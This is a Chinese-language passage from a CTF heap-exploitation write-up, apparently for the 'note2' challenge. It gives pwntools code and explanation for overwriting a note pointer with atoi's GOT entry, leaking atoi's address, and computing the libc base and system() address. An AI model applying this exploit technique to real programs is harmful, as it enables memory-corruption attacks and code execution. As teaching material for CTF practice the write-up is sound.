 获取system地址
代码如下
# overwrite the chunk0(which is ptr[0]) with got atoi
atoi_got = note2.got['atoi']
content = 'a' * 0x18 + p64(atoi_got)
editnote(0, 1, content)
通过程序提供的edit功能，将atoi@got
写入ptr[0]中
# get the aoti addr
shownote(0)
打印atio函数的地址
sh.recvuntil('is ')
atoi_addr = sh.recvuntil('\n', drop=True)
print atoi_addr
atoi_addr = u64(atoi_addr.ljust(8, '\x00'))
print 'leak atoi addr: ' + hex(atoi_addr)
根据输出，截取atio函数的地址
# get system addr
atoi_offest = libc.symbols['atoi']
libcbase = atoi_addr - atoi_offest
system_offest = libc.symbols['system']
system_addr = libcbase + system_offest
print 'leak system addr: ', hex(system_addr)
根据atio函数地址计算libc基址，进一
步计算sysytem函数地址
我们修改ptr[0]的内容为 ptr 的地址-0x18，所以当我们再次编辑 note0 时，可以覆盖ptr[0]的内
容。这里我们将其覆盖为atoi的地址。 这样的话，如果我们查看note 0的内容，其实查看的就是
atoi的地址。